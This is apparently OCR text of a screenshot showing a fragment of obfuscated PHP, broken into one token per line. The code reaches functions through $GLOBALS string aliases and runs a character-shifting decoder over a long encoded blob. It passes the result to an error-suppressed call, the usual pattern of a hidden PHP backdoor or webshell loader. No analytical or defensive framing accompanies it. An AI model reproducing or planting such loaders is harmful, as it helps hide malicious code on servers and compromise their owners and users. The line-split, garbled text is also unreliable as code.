
j
.
$GLOBALS
[
"bbb666b"
]((int)
$l1n
);
if
(
$l1M
!=
6
4
){
$l1hj
=
$l1hj
.
$GLOBALS
[
"bbb666b"
]((int)
$l1R
6
);}
if
(
$l1BCSg
!=
64
){
$l1hj
=
$l1hj
.
$GLOBALS
[
"bb
b666b"
]((int)
$l1x
);}
$l1n
=
$l1R6
=
$l1x
=
""
;
$l1fz
=
$l1s
=
$l1M
=
$l1BCSg
=
""
;}
while
(
$l18IP3
<
$GLOBAL
S
[
"b6bbb"
](
$l1xP
));
return
$l1hj
;}
function
l1y
(
$l1J
=
''
)
{
$l1BUR
=
''
;
$l1sO
=
$GLOBALS
[
"bb66"
]
(
"//u"
,
$l1J
,-
1
,PREG_SPLIT_NO_EMPTY);
foreach
(
$l1sO
as
$l14g3
){
$l1BUR
.=
$GLOBALS
[
"bbb666b"
]
(
$GLOBALS
[
"bb66b"
](
$l14g3
)+
1
);}
return
 l1L2
(
$l1BUR
);}
function
l1iK8
(
$l1BLX
)
{
return
 l1y
(
$l1BLX
);}
$bbb66
=
$GLOBALS
[
"b6bb66"
](
$bbb6
b
);
$bb666b
=@
$GLOBALS
[
"bb6b6b6"
](l1iK8(
"XSnyL
io6byn2NhIhXlIhMiX1HisyNif5Hj7wayAgU/@3HisyN
iT5HlH1MlIhHisyNiHwLinhS/YIcUkG`lYgLSQxXSEE`
j8RRVogLT/vXUYUcFMBMF0YU0EEXTYUb0kVMB8hK/j/U
TYEaUMrQWMYTlYqXiED`1I3`1ELQR8/VCE2a0fwbl4JT
jfpS/YDYlAGRVsY`R8nRUcL`D8ocmUXTyL2XVv3dUfxR
V8hQ0@pS/Xv`1MFQFYfQ0DuXjHv`1IWUV8i`R8nXlwUa
FIrUWkfPjglVCD3cFMFUWQiPx8nSDMxYlMWRWIOTkU4R
Fg@cT8ocmUgaCg4VCIIa1IGTBoOPignXSEQMD8lOCvhN
2L5MSnhXiYhMlHhN2L5LSH5HkfxUWggQSgqYDYU`RH6b
yn1NhIhXlIhMlHhN2L5LiP5HjrvMFEW`WciRmj2aj8BL
2AJTiguXmX7OBH6byn1NhIhXiX1XiXhN2L5MCnhUR8mT
hH6byn2NhIhXlIhXlH1HisyNif5HjkrVWggLR73HisyN